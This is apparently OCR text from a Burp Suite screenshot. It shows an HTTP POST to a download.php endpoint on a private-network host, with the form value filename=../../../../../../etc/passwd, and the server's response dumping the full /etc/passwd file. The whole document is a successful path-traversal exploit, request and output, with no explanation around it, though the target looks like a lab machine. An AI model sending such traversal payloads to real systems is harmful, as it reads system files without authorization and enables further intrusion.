 Send
Cancel
<
▼
>
▼
Target: http://192.168
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST http://192.168.91.139:8080/download.php HTTP/1.1
2 Host: 192.168.91.139:8080
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.139:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.139:8080/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,ja;q=0.6
13 Cookie: PHPSESSID=215fe2f4ebbc65317c0fc96694e13b1b
14 Connection: close
15
16 filename=../../../../../../etc/passwd
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 21 Oct 2021 02:12:20 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Disposition: attachment; filename=passwd
11 Content-Length: 1383
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/bin/sh
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 postgres:x:70:70::/var/lib/postgresql:/bin/sh
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
42 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
43 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
44